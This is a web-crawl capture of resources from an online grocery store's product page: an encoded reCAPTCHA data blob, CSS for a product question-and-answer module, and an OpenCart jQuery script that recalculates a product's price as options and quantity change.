QFDDuSnCncKIw6nChMOidsOJwoEVw7fDlsK+NgPDqMKRWsOnZjhyS8OdFnXCoTYVw7HCpwDDunvDsgXDvzzDlmYXwrrDvj7DmsO7JhczdcKOw4NYwqV/w4nDjUIwwqthMsKBajbCrcKIHcOYbljCgy3DjhoaCR83IMOdHMOIw7A+w4QZN8OuwprCj08kJ0rDn8KiwpBXDMOQGGLDmsOswpjDkcKqwo1Jw4lTS2MWMlrDjzHCrETCk2/CmMKcP8OfCMOLGyzDoMOMUnjDm3ZpVEbDvsKSO8OpwpoPb05/FcOtZcKaw7dpRMKjwqLDqhcsQV3CjDAIwo1WwrHDlAnDkS1Nw6FswofCl3vCvMKvVMKfwo3CiS5Xwr7Dj0okQcKScVwSw6lYwosqw7MCwoFHYMK2PcO8WsOTP8OzMMOcw7PDh0zCu03DksKGwofDhcOQcWHCliknwpbCnsO6wq/Cj8OVGgY1woZ6wonDsWs8AcOGw6bDlhEOw41/w5gxR8OowoDDs3o4XUtbL8K5fsO/woQ7QcOxSEvCkcKvY8OvTMOrwpEHEcOufMKAwpkUVxfDvj7DtT07w65ISgnDkcKXScODwqYZWcODZ8K8MAXCvMOTWcKZw6XCtcKIEHpgwqh8wrjDt2VqwrPDrhxRwrTChsK7BU9PIzMfXMO0D2PCqx1pbwN5GTbDtRrCu8OOE0t6w5kuKcKSOsOWXsOBwrRDwofDuXd/NlXCkjlbDQNpw71RZnHCk8OqCznCvGtQwo4wNjY+w4zDosO/w5/CksOcw7BRw5jCjFpywpXDjcOYw5TClMOFGjZYA8O2HSHCmcKbUsOpNBnChy40w6nCpMOew5/DqsKqw5ITIMObIzvDh8O4w680wrXDmj3DqMONbcOeJ8Olc8KMRkl6w4NKI8OtPHPCkMOmWTvClkzDii0Xb8KAw7MGw5lNw5wLw61fw5R0w4BDc3AEwqgIw6ULeBPDlMKAI8OVccKoBMOWfsOlPDvDnSJnwo9GVVLDh8K/GXMMZ8KzWDzDtsOLa8ONw6vDjcKrWxbDvcKgAEvCusKgw7PDn8O7wqkoY8KNwqk1NDTChCrDsFjCpMORH8KLL8OdZBBYwr/DtA5zwonCmDF9VsOaw6ZjBnQMwrfDlMO4KcOvNA0kLnvCmsK+w7E8w5nDgkvDkEDDgy3CpGQvwo7Cs8Kpw40BfMKxw4fCp8OHw6xpbcOtwq7CscOgE8O/W8O5wqAaNHsbwpHDm3/CicOfZ8OBwp0GwqBKD8Ohf8OBwrIkw5kkUxfDuRxtw43Ciw8Uw5gnPDnCtsKUw4zCtHjCoztpP8ORfjnCqMOuwpDCrMOfw4fDsgAFIcKtw590Wj3CgsOVwqEGNiUXw63CucK7PsKVw6hLbAfCl8K9wpE6w7N+UcKMw4HDusOdwrHDscOAa3zDtydzH1DDmA9hFAc/[base64]/JVTDnAkrwq1lw6A/HcK8wq3CkMKAw5wSw7LCpCknw4zCrsKfwpTDkTM7wppcw4RjMcKqwpTCpwrDlEzDmsOldMK8w7nDgMKNIMOuwqvCssOawp4zw79MCWHDsMKBTQt+wpXCssOWwofDqMKMwrZXwqrDh8ODwo0Tw6nClMOrwrjDucODKg8bZQDDqcKYF8K/VCDCuQUYOnPCsRpOw7fCqzbCg8Oiwpo5woIXe1Zjd8KOw7gULHh8wrvCoAYFw5PCmcOWdBhowqQgwo3CosOXH8Opw6zDl2Jbwp/DkMOlLi3CjMKvw6PCjzUdAF10w4FoK8KsVD3CmjvDs8KGAMOZHsO+woTDtgHCr8OeU8KGwo/DucKyOcOJwrcyw7LDgyEHdMKzwolQPiTCn0TDjsKfwrbDncKmwqttwqHDgllGOcOsw4Z7wpxww5x8w73Ci8KzC8Kkw4bCtcKvfzk9QR/DlXZlMcOVwpMVf0cLX33Ct0LDmsKKwqE0bMK/wqkhdMOiwoXCkMOeS8Oyw6hLwoVswq3CjWTCohDDvMOICMKtc8KawqjDuFReaylnwoXCmsO7X8OSwrQiHsO+dSnDgsK+w4nDlB3Cu8KzwpDDu8OOEsOefhF5WsKiJQ4ewo9hw73DvBlTwpVQw5AcWjzDvMKgw6R4DsKOwpDCphdRaMO/w4/[base64]/[base64]/DmsONwqQqwo7DgmvCnsOWC8K7woJ3ZVJWN3/Cl2kYC03CgljCl0wqwr4+w43ChysWccKoEcOSXsK+w4PDg1R9SUrCjMOqwpMzw7k8wqfCrMKswoEOd2wuIsKTUcKkwpgdw6VuwqFXSsKBwoNow4pLw4Mrw4PDocKJD8OyRQFGw4bCrcKCNcODDTfDuMObw4nDrcK0wroHHsK3wq7ComTDusKRw43DhsOUbMOUwr/[base64]/Di8K0w7/CujrDvMKww5B/w50Vwo/[base64]/Cm2nDq0YBbcOUBV15GA/DkMKEw4JJwo85B8Kpw4bClELCmcOSw54hw7rCtELDnUoNYD/DlWJLYsO+F8KgCsKTLsOlNcOHUnvDu8K6Y8Ksw57Dj8OjA8Ksw7dPMHPCvS3DqibCjcKZw4xmNGvCoh/Dn3powrgGw4dZw6oCS01pw65vDMOWw5d+wqlOEQ/Cr8ORwqzCmcOXwpo0XS7DoE0OP8Oma8ONw7Uww6nDssOTNsOPw4/[base64]/[base64]/DmHocIsKlw6gjT3U5Qzkzw5PCqlHDoEwPLXTDkF3CgMOww4TDlcOOw5TDq2Vqwo7Dt1HDssOuw7vDrmF3w7pHKsOPw7nCiVh3wrLDq8Kew6pKwpjDvVTDtV3Dr0/Cv8OCwo/CuXrDhMKVXcOxSCPDpsOrQsK0SERWdcKwcMOKw5HDkMKfXsKqwpbDosK/dMOPw6Fkw6zDkcOIw6N+NVnCjcO5w5BzR8Oadk/[base64]/DmBMRw7QfP8OoHsKzACLDlSTDjsO+wr/Di8KBI0EhQENBw4waw6p/w6vDucOCPWXCicK9w5xkHSx9w49gw4fCqcOxw6ICQ8OqwoHDg2TDkDFcJcOrwpZTAsKhbUjDvcKFwqpRwqDCk8KeSgTDt8OnwqMpwp4Gw5fChSsBXcK4Eh5lYG7Ch8K/BAAuwpLDosOVIsOSw7vChy43KcKsYsKjw5vDj3QAdCfCiXphTsKhHcKWw4NXAzzCkcOkCgkyW0JVXScBPMO1OUXDtQfDsF8NwrnDinpQw5pHwq/CqFjDkA9XEn/DrsOSGXrCmkkYwp7DghbChsKAWMKlLFlcw6jDoRHCj3VNw6TCkcOrdMKQVsOzw5TCvMKuUlEaam/[base64]/[base64]/[base64]/DnVPDrsOVwoBuN8O5wonCnFEqw6tOXMORRwTCknnDhVktRTbCtsO4w5PDrj1SS2dNDMKvwrx2wq1ow4XCtW09ChDClD7DuMKLdS/DpMOywqEpw5cQwqsjwoZMfMKca3RbKMOiwrfCk1skw6HDssOOwoB3N8KxC8OOw5glwrjCiC3CucKJw5nCp8O8w457w7vDi8KcfgFxw5HCmsOCw7syTMKPSiYHw6YRbGnDvcOtw45EA8OVdydZw7bCo3dCeVF5IMO5wqTDqUduw6UhWsK/JsKmwrbDrWTDkXLCtMOYCcOtTmnDpMK8wqPCgVlRwp9dw7I8dsKowoQneRbCuFEbVD1ud8KEwrzCsBZkVH8wwqDCrsKTF8Onw53DulHDtxvCosOOwp9bGipVw7QAMsKILsKYw77DlEM4XcKWwppVQcOXwqzDvD/Dp2nCn2QfLsOpw68Yw45pwrRCLXvCpMOoC0o3RMKMWlYmwrwuF3XCjMK0wpAcbMOGwqM5woLDosKbw4cxw53Ctj/[base64]/CscKLCVl8wofDuMOvw7cSUCLDscO3w5bCqBhtw5DDl8KNNQJpSsOrCsO0wpnDkCnDg8Okwp/CssOFJcO8XsK9FcOJw4bCmmvDj0RhwrjCmm9bJRZQwrAhZ3R5wpzCglDCqMKPA8OJV8O2Jw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cajungrocer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226+h10zKNir0yLSIecL5xACr1qjz3VQ9zIKWtz57iVa0\\u003d\x22,0,0,null,1,1769090622935,0,0,[195,95,139],null,[152,181,199],\x22RC-p5PGP6nKcSH2uw\x22,null,null,null,null,null,\x220dAFcWeA5rvMdsSyPs0oRxlplX9YCybpr5AGQi0e8rUV95pnmqe2m6ZTGyovROd-Dv5s2syjWwL3s6SfmYKx0XsYRULjEK95KEwQ\x22,1769173422806]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cajungrocer.com/catalog/view/theme/default/stylesheet/jquestion.css
body_size: -304
content:
.pquestions .jdqask{
	border-bottom: 1px solid #ddd;
	padding-bottom: 10px;
}
.pquestions .jdqask h3{
	display: inline-block;
	vertical-align: top;	
	margin: 8px 0;;
	font-size: 16px;
}
.pquestions .btn-ask{
	background: none;
	border: 1px solid #ddd;
	border-radius: 0;
	text-transform: uppercase;
	padding: 6px 10px;
	float: right;
	margin-top: 7px;
	cursor: pointer;
}
.pquestions .btn-ask:hover{
	background: #2095C1;
	color: #fff;
}
.pquestions .q__list__content{
	/*padding: 15px 0;*/
	position: relative;
}
.pquestions .q__list__content .q__list{
	padding: 5px 0;
	position: relative;
}
.pquestions .q__list__content .q__list .ques__title{
	margin-top:0;
	margin-bottom:0;
	cursor: pointer;
	background: #ddd;
	padding: 10px;
}
.pquestions .q__list__content .q__list h3 {
	font-size: 15px;
	font-weight: normal;	
	margin: 0;
	padding-bottom: 4px;
}
.pquestions .ques__total {
	float: left;
	width: 10%;
}
.pquestions .quat__title {
	float: left;
	width: 85%;
	margin-right: 10px;
}
#jade-openques .success, #jade-openques .warning {
	width: auto;
	margin-bottom: 15px;
}
.pquestions .q__list__content .q__list .ques__title i{
	float: right;
}
.pquestions .q__list__content .q__list .q__answer{
	font-size: 13px;
	padding-top: 10px;
	padding-bottom: 5px;
	padding-left: 15px; 
}
.pquestions .q__list__content .q__list .q__answer + .q__answer{
	border-top : 1px solid #ccc;
}
.pquestions .q__list__content .q__list .q__answer b{
	font-size: 15px;
}
.pquestions .q__list__content .q__list .q__answer .a_author{
	display: inline-block;
}
.pquestions .q__list__content .q__list .q__answer .a_date{
	display: inline-block;
	margin-left: 10px;
}
.pquestions .q__list__content .q__list .q__detail{
	background: #DDDDDD;
	padding: 0 10px 6px;
}
.pquestions .q__list__content .q__list .q__detail .q_dohter{
	margin-bottom: 7px;
}
.pquestions .q__list .q__detail .q_auther{
	display: inline-block;
}
.pquestions .q__list .q__detail .q_date{
	display: inline-block;
	margin-left: 10px;
}
.pquestions .q__list__content .q__list .jd-ans:before, .pquestions .q__list__content .q__list .jd-ans:after{
	display: table;
  	content: " ";
}
.pquestions .q__list__content .q__list .jd-ans:after{
	clear: both;
}
.pquestions .q__list__content .q_loading_shdow{
	background: rgba(0,0,0,0.3);
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
}
.pquestions .q__list__content .q_loader{
	position: absolute;
	z-index: 111;
	color: #fff;
	top: 0;
	font-size: 35px;
	left: 0;
	text-align: center;
	width: 100%;
	height: 100%;
}
.pquestions .q__list__content .q_loader i{
	vertical-align: middle;
	font-size: 50px;
	top: 38%;
	position: relative;
	color: #3ef311;
}
.hide {
	display: none;
}
.oc2 #jade-openans .form-horizontal .form-group label + div, .oc2 #jade-openques .form-horizontal .form-group label + div{
	width: 70%;
}
.oc2 #jade-openques .form-horizontal .form-group .form-control, .oc2 #jade-openans .form-horizontal .form-group .form-control{
	width: 85%;
}
.jbtn {
	cursor: pointer;
}
.jquestion_vote a.jbtn {
	background: transparent;
	border: none;
	box-shadow: none;
	border-radius: 0;
	padding: 0 5px;
}

.jquestion_vote a.yes-btn, .jquestion_vote .yes-btn i.fa {
	color: #3c763d;
}
.jquestion_vote a.no-btn, .jquestion_vote .no-btn i.fa {
	color: #a94442;
}
/*pagination for journal fix*/
.oc2 #tab-jadequestions.tab-content ul li {
	margin-left: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.cajungrocer.com/index.php?route=extension/module/live_options/js&product_id=2120
body_size: -234
content:
			var price_with_options_ajax_call = function() {
				$.ajax({
					type: 'POST',
					url: 'index.php?route=extension/module/live_options&product_id=2120',
					data: $('#content input[type=\'text\'], #content input[type=\'number\'], #content input[type=\'hidden\'], #content input[type=\'radio\']:checked, #content input[type=\'checkbox\']:checked, #content select, #content textarea'),
					dataType: 'json',
					beforeSend: function() {
						// you can add smth useful here
					},
					complete: function() {
						// you can add smth useful here
					},
					success: function(json) {
						if (json.success) {

							if(json.new_price.special==false)
							{
								$('.real').html(json.new_price.price);
							}
							else {
								$('.real').html(json.new_price.special);
							}
						}
					},
					error: function(error) {
						console.log('error: '+error);
					}
				});
			}

			var animation_on_change_price_with_options = function(selector_class_or_id, new_html_content) {
				$(selector_class_or_id).fadeOut(150, function() {
					$(this).html(new_html_content).fadeIn(50);
				});
			}

			if ($('#content input[name=\'quantity\']').val() > 1)
			{
				price_with_options_ajax_call();
			}

			if ( jQuery.isFunction(jQuery.fn.on) )
			{
				$(document).on('change', '#content input[type=\'text\'], #content input[type=\'number\'], #content input[type=\'hidden\'], #content input[type=\'radio\']:checked, #content input[type=\'checkbox\'], #content select, #content textarea, #content input[name=\'quantity\']', function () {

					price_with_options_ajax_call();
				});
				$(document).on('input', '#content input[type=\'text\'], #content input[type=\'number\'], #content input[name=\'quantity\']', function () {

					price_with_options_ajax_call();
				});
			}
			else
			{
				$('#content input[type=\'text\'], #content input[type=\'number\'], #content input[type=\'hidden\'], #content input[type=\'radio\']:checked, #content input[type=\'checkbox\'], #content select, #content textarea, #content input[name=\'quantity\']').live('change', function() {
					price_with_options_ajax_call();
				});
			}
			// Support spinner_quantity
			if( $('.number-spinner button').length ){
				$(document).on('click', '.number-spinner button', function () {
					setTimeout(function() {
						price_with_options_ajax_call();
					}, 100);
				});
			}
			// Support bt_claudine
			if( $('.increase').length || $('.decrease').length ){
				$(document).on('click', '.increase', function () {
					setTimeout(function() {
						price_with_options_ajax_call();
					}, 100);
				});
				$(document).on('click', '.decrease', function () {
					setTimeout(function() {
						price_with_options_ajax_call();
					}, 100);
				});
			}
			// Support Pav theme
			if( $('.quantity-adder .add-action').length ){
				$(".quantity-adder .add-action").bind( "mouseup touchend", function(e){
					setTimeout(function() {
						price_with_options_ajax_call();
					}, 100);
				});
			}
			// Support vitalia
			if( $('#q_up').length || $('#q_down').length ){
				$('#q_up,#q_down').click(function(){
					setTimeout(function() {
						price_with_options_ajax_call();
					}, 100);
				});
			}
			// Support journal2
			if( $('.qty .journal-stepper').length ){
				$(".qty .journal-stepper").bind( "mouseup touchend", function(e){
					setTimeout(function() {
						price_with_options_ajax_call();
					}, 100);
				});
			}